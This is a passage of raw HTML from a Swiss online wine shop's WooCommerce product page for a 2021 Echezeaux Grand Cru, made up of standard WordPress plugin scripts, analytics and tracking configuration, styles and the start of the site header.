<link data-minify="1" rel='stylesheet' id='prdctfltr-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=1767737368' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://vinothentic.ch/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://vinothentic.ch/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/uncode-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1767737368" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"jours","hours":"heures","minutes":"minutes","seconds":"secondes","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Chargement...","slide_name":"slide","slide_footer":"footer","ajax_url":"https://vinothentic.ch/wp-admin/admin-ajax.php","nonce_adaptive_images":"b4ad36a6aa","nonce_srcset_async":"c057463392","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"off","resize_quality":"70","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset \u003E span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","menuShowOnClick":"","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Suivant","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_limit_width":"1200px"};
//# sourceURL=uncode-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/themes/uncode/library/js/init.js" id="uncode-init-js"></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["380737676425390"],"eventID":"7a233863-f4cd-48a2-a6a0-5b9601eaafe9","params":{"content_ids":["90135"],"content_type":"product","content_name":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","category_name":"Vin, Rouge, France, Bourgogne, Domaine Jean-Pierre Guyon","contents":[{"id":"90135","quantity":1}],"product_price":"720","page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["380737676425390"],"eventID":"66954c9b-070b-486e-9974-ab7f247a4d40","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-P4S4BNMYE8"],"eventID":"7a233863-f4cd-48a2-a6a0-5b9601eaafe9","params":{"event_category":"ecommerce","currency":"CHF","items":[{"item_id":"90135","item_name":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","quantity":1,"price":"720","item_category":"Domaine Jean-Pierre Guyon","item_category2":"Bourgogne","item_category3":"France","item_category4":"Rouge","item_category5":"Vin"}],"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["380737676425390"],"eventID":"d2a4574c-4635-463b-b841-92f0d7694023","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-P4S4BNMYE8"],"eventID":"d2a4574c-4635-463b-b841-92f0d7694023","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["380737676425390"],"eventID":"36be1b21-ba65-44f3-aa94-166e013e6da3","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-P4S4BNMYE8"],"eventID":"36be1b21-ba65-44f3-aa94-166e013e6da3","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["380737676425390"],"eventID":"6c8d9dde-9d11-4bef-9bd7-556fb90db090","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-P4S4BNMYE8"],"eventID":"6c8d9dde-9d11-4bef-9bd7-556fb90db090","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["380737676425390"],"eventID":"cfe092ea-22c8-4380-8bc1-16c02b5bc53d","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-P4S4BNMYE8"],"eventID":"cfe092ea-22c8-4380-8bc1-16c02b5bc53d","params":{"page_title":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","post_type":"product","post_id":90135,"plugin":"PixelYourSite","user_role":"guest","event_url":"vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["380737676425390"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-P4S4BNMYE8"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-P4S4BNMYE8":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-P4S4BNMYE8":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://vinothentic.ch","ajaxUrl":"https://vinothentic.ch/wp-admin/admin-ajax.php","ajax_event":"492dd8f4ac","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":90135,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768483608"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1767737368" id="pys-js" data-rocket-defer defer></script>
<script></script><link rel="https://api.w.org/" href="https://vinothentic.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinothentic.ch/wp-json/wp/v2/product/90135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinothentic.ch/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript' src='//use.typekit.com/pba8vbd.js'></script>
<script type='text/javascript'>try{Typekit.load();}catch(e){}</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Vinothentic","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G4MBMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vinothentic.ch/wp-content/uploads/2020/05/cropped-Vinothentic-logo-vin-bio-naturel-terroir-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://vinothentic.ch/wp-content/uploads/2020/05/cropped-Vinothentic-logo-vin-bio-naturel-terroir-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinothentic.ch/wp-content/uploads/2020/05/cropped-Vinothentic-logo-vin-bio-naturel-terroir-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://vinothentic.ch/wp-content/uploads/2020/05/cropped-Vinothentic-logo-vin-bio-naturel-terroir-300x300.jpg" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1767737368' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='so-css-uncode-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-uncode.css?ver=1767737368' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1767737401' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1767737402' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-90135 wp-theme-uncode wp-child-theme-uncode-child theme-uncode woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-uncode hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-custom-padding textual-accent-color menu-sticky-mobile menu-mobile-centered mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled menu-sticky-fix no-qty-fx uncode-sidecart-mobile-disabled no-product-upsells wpb-js-composer js-comp-ver-8.7.1.2 vc_responsive" data-border="0">

			<div data-rocket-location-hash="b999c5842096cf289cf2b3342ec2f047" id="vh_layout_help"></div>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G4MBMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #1d191e;
            background: -moz-linear-gradient(top, #1d191e 0%, #1d191e 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1d191e), color-stop(100%,#1d191e));
            background: -webkit-linear-gradient(top, #1d191e 0%,#1d191e 100%);
            background: -o-linear-gradient(top, #1d191e 0%,#1d191e 100%);
            background: -ms-linear-gradient(top, #1d191e 0%,#1d191e 100%);
            background: linear-gradient(to bottom, #1d191e 0%, #1d191e 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d191e', endColorstr='#1d191e',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #c39a6d;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #1d191e;
            background: -moz-linear-gradient(top, #1d191e 0%, #1d191e 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1d191e), color-stop(100%,#1d191e));
            background: -webkit-linear-gradient(top, #1d191e 0%,#1d191e 100%);
            background: -o-linear-gradient(top, #1d191e 0%,#1d191e 100%);
            background: -ms-linear-gradient(top, #1d191e 0%,#1d191e 100%);
            background: linear-gradient(to bottom, #1d191e 0%, #1d191e 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d191e', endColorstr='#1d191e',GradientType=0 );

            background-repeat: no-repeat;
            color: #c39a6d;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1d191e;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://vinothentic.ch/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://vinothentic.ch/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #1d191e;
            background-color: #1d191e;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #1d191e;
            background-color: #1d191e;
            }
             #wpfront-notification-bar-spacer { display:block; }#wpfront-notification-bar div.wpfront-message { font-size: 18px; font-weight: 400; text-align: right;}                </style>
                            <div data-rocket-location-hash="96029de59d9655ff98362c6c9065dc87" id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden">
                <div data-rocket-location-hash="d97507bfdef25b2ddfed85a6116ab253" id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div data-rocket-location-hash="b40107d77097f309c469ff483afca162" id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        Livraison gratuite dès 350 CHF de commande                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <div data-rocket-location-hash="45834c1bb55b4c222bfcee39a016e69f" class="body-borders" data-border="0"><div data-rocket-location-hash="fae0435d50e76880ed63d4b817a11694" class="top-border body-border-shadow"></div><div data-rocket-location-hash="bcd8cbd10d3c86a16e5ac6315a9caf43" class="right-border body-border-shadow"></div><div data-rocket-location-hash="3cdefedac3ec80d03940db5e1d9c6d9d" class="bottom-border body-border-shadow"></div><div data-rocket-location-hash="e27da15dcf8b687c61c8c30a43801d5b" class="left-border body-border-shadow"></div><div data-rocket-location-hash="b33cf8724a86b540f598a065d1d0385b" class="top-border style-light-bg"></div><div data-rocket-location-hash="8f089c97d11988626abe3da84479a3c2" class="right-border style-light-bg"></div><div data-rocket-location-hash="360150c8ceb7cb2616a7c0d9353aa13f" class="bottom-border style-light-bg"></div><div data-rocket-location-hash="8a00f6cd7f64df3b1655d8ff98b19bfa" class="left-border style-light-bg"></div></div>	<div data-rocket-location-hash="32b4070087c573d42b6f485e05605f00" class="box-wrapper">
		<div data-rocket-location-hash="d04b25651ca795c46dac58e9926c5d9c" class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div data-rocket-location-hash="dddfabbe66e665580dd1c0248656bac1" class="menu-wrapper menu-sticky menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-371087-bg menu-borders" role="navigation">
															<div class="row-menu limit-width">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="https://vinothentic.ch/" class="navbar-brand" data-padding-shrink ="0" data-minheight="14" aria-label="Vinothentic"><div class="logo-image main-logo logo-skinnable" data-maxheight="45" style="height: 45px;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="logo de vinothentic vinothèque de vin bio à gland" width="1" height="1" class="img-responsive" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2020/05/Logo-Vinothentic-FULL.svg" /><noscript><img decoding="async" src="https://vinothentic.ch/wp-content/uploads/2020/05/Logo-Vinothentic-FULL.svg" alt="logo de vinothentic vinothèque de vin bio à gland" width="1" height="1" class="img-responsive" /></noscript></div></a>
																		</div>
																		<div data-rocket-location-hash="2ad3a8e5ca648f3ac9f1499ea9b32890" class="mmb-container"><div class="mobile-additional-icons"><a class="desktop-hidden  mobile-search-icon trigger-overlay mobile-additional-icon" data-area="search" data-container="box-container" href="#" aria-label="Recherche"><span class="search-icon-container additional-icon-container"><i class="fa fa-search3"></i></span></a><a class="desktop-hidden mobile-shopping-cart mobile-additional-icon" href="https://vinothentic.ch/panier/" aria-label="Shopping cart"><span class="cart-icon-container additional-icon-container"><i class="fa fa-bag"></i><span class="badge" style="display: none;"></span></span></a></div><div class="mobile-menu-button mobile-menu-button-dark lines-button" aria-label="Toggle menu" role="button" tabindex="0"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner">
